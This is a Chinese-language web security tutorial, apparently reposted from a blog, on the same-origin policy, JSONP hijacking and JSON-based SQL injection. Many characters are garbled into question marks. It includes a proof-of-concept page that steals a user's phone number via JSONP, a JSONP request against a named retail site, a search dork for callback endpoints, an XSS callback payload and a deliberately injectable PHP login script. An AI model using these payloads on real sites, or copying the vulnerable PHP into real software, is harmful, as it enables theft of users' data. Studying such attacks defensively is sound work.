如果对于跨域读取限制资源不严格:用?登录了?个购物站点A,其中 http://shop.com/html/servicereq/queryMessageList?callback=phoneNumber 返回的是用?的?机号,格式是phoneNumber({"phonenumber":"13399978910"}) ,那么,当用?访问的恶意站点B的时候,B页?中通过jsonp去跨域请求http://shop.com/html/servicereq/queryMessageList?callback=phoneNumber 这个页?,那么当前用?的?机号就被恶意获取了。
同源策略(Same origin policy)是?种约定,它是浏览器最核?也最基本的安全功能,如果缺少了同源策略,则浏览器的正常功能可能都会受到影响。同源策略规定:不同域的客?端脚本在没有授权的情况下,不能读写对方的资源。
哪些属于同?个域
相同域名,端口相同,协议相同,缺?不可。
| 域名 | 是否同域 | 原因 |
|---|---|---|
| https://www.dark5.net | 不同域 | 协议不同 |
| http://bbs.dark5.net | 不同域 | bbs和www域名不同 |
| http://www.dark5.net:8081 | 不同域 | 端口不同 |
| http://www.dark5.net/clss/ | 同域 |
AJAX
Asynchronous JavaScript AND XML,全称是异步的Javascript和XML。是指?种创建交互式、快速动态?页应用的?页开发技术,?需重新加载整个?页的情况下,能够更新部分?页的技术。XML是说数据传输的格式是XML,但其实返回的数据还有可能是JSON(?前已经成为主流),?本,HTML等。
但是,虽然AJAX是个好东西,但是它,没法跨域获取数据!
AJAX通过jsop或者cors来进行跨域读取资源,JSONP只支持GET请求,CORS支持所有类型的HTTP请求。JSONP的优势在于支持老式浏览器,以及可以向不支持CORS的网站请求数据。
可以跨域的标签
<script src="..."></script>
<img src="...">
<video src="..."></video>
<audio src="..."></audio>
<embed src="...">
<frame src="...">
<iframe src="..."></iframe>
<link rel="stylesheet" href="...">
我们看到,
<script>
function callback(data){
alert(data.name);
}
</script>
callback({"id" : "1","name" : "?王"})
JSONP
JSONP 全称是 JSON with Padding ,是基于 JSON 格式的为解决跨域请求资源而产?的解决方案(解决json+跨域)。他实现的基本原理是利用了 HTML ?
<script></script>
元素标签,远程调用 JSON ?件来实现数据传递。
参考资料:https://blog.csdn.net/hansexploration/article/details/80314948
利用JSONP跨域读取资源造成信息泄露
漏洞编号:wooyun-2016-0172305
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Liantong</title>
</head>
<body>
<script>
function phoneNumber(data) {
alert("你的?机号码是:" + data[‘respparam‘][‘phoneNumber‘]);
}

function trafficUsage(data) {
alert("截? " + data[‘respparam‘][‘trafficusage‘][‘traffictime‘] + "\n你有 " + data[‘respparam‘]
[‘trafficusage‘][‘total‘] + " KB\n已用 " + data[‘respparam‘][‘trafficusage‘][‘used‘] + " KB\n");
}
</script>

<script src="http://**.**.**.**/html/servicereq/queryMessageList?
callback=phoneNumber&reqparam=%7B%22flag%22%3A%22-
1%22%2C%22number%22%3A%2210%22%2C%22startNum%22%3A%221%22%7D"></script>
<script src="http://**.**.**.**/html/servicereq/activetrafficquery?
callback=trafficUsage&reqparam=%7B%22applist%22:%22itaocanresult%22%7D"></script>
</body>
</html>


漏洞编号:wooyun-2015-0118712
https://wooyun.x10sec.org/static/bugs/wooyun-2015-0118712.html
$.ajax({type:"get",url:"http://my.suning.com/authStatus",dataType:"jsonp",jsonp:"callback",success:function(json){console.log(‘下?是获取到的内容‘);console.log(json);console.log(‘上?是在获取到的内容‘);}});
JSON Hijacking
漏洞编号:wooyun-2016-0204941
site:target.com inurl:?callback

https://github.com/Acmesec/PoCBox
docker pull registry.cn-hangzhou.aliyuncs.com/pocbox/pocbox:1.0
docker container run -d -p 本地端口:80 registry.cn-hangzhou.aliyuncs.com/pocbox/pocbox:1.0
http://127.0.0.1/dorabox/csrf/jsonp.php?callback=<script>alert(1);</script>
callback会输出信息,这可能存在xss漏洞


<?php
header(‘content-type:text/html;charset=utf-8‘);
if(isset($_POST[‘json‘])){
$json_str=$_POST[‘json‘];
$json=json_decode($json_str);
if(!$json){
die(‘JSON?档格式有误,请检查‘);
}
$username=$json->username;
//$passwd=$json->passwd;
$mysqli=new mysqli();
$mysqli->connect(‘localhost‘,‘root‘,‘root‘);
if($mysqli->connect_errno){
die(‘数据库连接失败:‘.$mysqli->connect_error);
}
$mysqli->select_db(‘user‘);
if($mysqli->errno){
dir(‘打开数据库失败:‘.$mysqli->error);
}
$mysqli->set_charset(‘utf-8‘);

$sql="SELECT username,passwd FROM users WHERE username=‘{$username}‘";
$result=$mysqli->query($sql);
if(!$result){
die(‘执?SQL语句失败:‘.$mysqli->error);
}else if($result->num_rows==0){
die(‘查询结果为空‘);
}else {
$array1=$result->fetch_all(MYSQLI_ASSOC);
echo "用?名:{$array1[0][‘username‘]},密码:{$array1[0][‘passwd‘]}";
}
$result->free();
$mysqli->close();
}
?>


数据以json的格式进行传递,可能存在json类型的sql注入漏洞
漏洞案例:https://www.uedbox.com/post/12975/
原文:https://www.cnblogs.com/Black-Sweater/p/14145761.html